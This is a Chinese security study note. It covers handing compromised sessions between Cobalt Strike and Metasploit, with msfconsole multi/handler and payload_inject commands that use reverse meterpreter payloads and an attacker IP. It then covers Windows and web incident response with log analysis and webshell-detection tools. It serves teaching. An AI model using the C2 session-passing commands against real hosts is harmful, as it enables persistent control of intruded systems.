

思维导图

内网渗透

应急响应

演示案例:

MSF&CobaltStrike 联动 Shell

引用参考文章:

- https://www.cnblogs.com/zhengna/p/15393853.html

为什么要进行联动?因为cs和msf经常相互调用,有一些功能cs强一点,有一些可能msf强一点,所以在渗透测试的时候经常要切换!所以我们需要学习如何在cs、msf、powershell之间进行会话委派。powershell本身用处少,而且很多正式环境上的powershell默认执行策略是关闭的,总的来说有的鸡肋,所以这里就不再讲了。

CS->MSF

创建Foreign监听器->MSF监听模块设置对应地址端口->CS执行Spawn选择监听器

MSF->CS

CS创建监听器->MSF载入新模块注入设置对应地址端口->执行CS等待上线

use exploit/windows/local/payload_inject





环境准备:2台外网服务器(分别部署msf和cs)和一台webserver服务器、一台本地主机。在webserver和本地主机执行木马,实现域内主机上线,先将会话从cs移交到msf,再从msf移交到cs,实现互相切换。

cs移交到msf

<1>启动cs,在在webserver和本地主机执行木马,实现webserver和本地主机上线。



<2>CS上,创建Foreign监听器

<3>MSF监听模块设置对应地址端口

msfconsole

use exploit/multi/handler

set payload windows /meterpreter/reverse_http #这个payload要跟CS设置的payload保持一致

set lhost 0.0.0.0 #不设置也行

set lport 4444 #端口需要与cs监听器端口保持一致

exploit



<4>CS执行Spawn选择监听器。具体步骤:右击本地主机图标–>spawn(权利委派)–>选择msf监听器,如果想要msf接管webserver主机权限,就先右击webserver主机图标

<5>等待一会儿,msf接收到会话。如果一直没有反弹结果,可能就是网络问题,此时就要看看接管主机类型了(如果是虚拟机,一般没什么问题。但是阿里云服务器上面有个端口问题,要开启4444端口,还可以右键session——sleep设1试试)





msf移交到cs

<1>CS创建监听器

<2>MSF载入新模块注入设置对应地址端口

use exploit/windows/local/payload_inject

set payload windows /meterpreter/reverse_http #这个payload要跟CS监听器设置的payload保持一致 set lport 5566 #端口需要与cs监听器端口保持一致

set lhost 101.37.160.211 # IP设置为msf本地IP,与CS设置保持一致

set session 4 #上面第<5>步生成的session就是4

exploit

<3>等待一会儿,会话4的shell就反弹到CS上面了

应急响应

攻击者可能拿到了哪些权限,攻击可能发生在哪个部分,从最可能的开始排查

可疑文件看文件有没有毒,有没有外部链接

结合攻击指搭建平台的漏洞

WEB 攻击应急响应朔源-后门,日志

故事回顾:某客户反应自己的网站首页出现篡改,请求支援

分析:涉及的攻击面,涉及的操作权限,涉及的攻击意图,涉及的攻击方式

思路1:利用日志定位修改时间基数,将前时间进行攻击分析,后时间进行操作分析

思路2:利用后门webshell查杀脚本或工具找到对应后门文件,定位第一次时间分析

知识点:

netstat -ano 查看端口和对应进程

tasklist /svc 查看pid进程号

查看日志文件access.log

- 执行netstat -ano命令,通过开放的端口找到对应的PID。

- 执行tasklist -svc命令,通过PID找到对应的进程名称。

- 在任务管理器,右击进程名称,选择打开文件位置,直接定位到具体位置。

- 根据不同的服务名,找寻对应的日志存储目录。

- 打开日志,分析异常操作,发现有人上传了x.php文件。

- 通过网站目录找到x.php

- 打开看一下,是后门文件。

- 还可以去网站目录查看首页修改时间,查找网站相关日志,定位修改时间基数,将该时间之前的日志进行攻击分析(是如何修改首页内容的),该时间之后的日志进行操作分析(修改网页之后还进行了什么操作)

- 利用后门webshell查杀脚本或工具找到对应后门文件,网上有很多查杀工具(视频中演示的是河马,还有许多!)

- 使用河马查杀,扫描,发现两个后门。然后去日志搜索相关关键字,找到是谁访问了这个后门,如何操作等。

WIN 系统攻击应急响应朔源-后门,日志,流量

故事回顾:某客户反应服务器出现卡顿等情况,请求支援

分析:涉及的攻击面,涉及的操作权限,涉及的攻击意图,涉及的攻击方式

思路:利用监控工具分析可疑文件,利用接口工具抓流量

获取进行监控:PCHunter64 (还有很多其他功能,可以进一步分析该进程是否是后门或者勒索病毒等。)

获取执行列表:UserAssistView

AppCompatCacheParser.exe --csv c:temp -t

- PCHunter64发现可以进程。

- 在网络模块,发现该进程与外部IP地址进行网络连接,很可疑。

- PCHunter64工具还有很多其他功能,可以进一步分析该进程是否是后门或者勒索病毒等。

- UserAssistView可以看到windows系统所有文件的执行时间记录,比如我们可以查看一下artifact.exe上次修改的时间。说明在这个时间点前后攻击者一定对系统进行了一些操作,相应地,我们就可以以此时间为基数,定位查找日志将该时间之前的日志进行攻击分析(分析攻击者是如何攻击服务器的),该时间之后的日志进行操作分析(分析攻击者登录服务器后进行了什么操作)

临时给大家看看学的好的怎么干对应 CTF 比赛

涉及资源:

UserAssistView 1.02

10款常见的Webshell检测工具

PCHunter64

https://github.com/EricZimmerman/AppCompatCacheParser/releases/

3614

3614

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?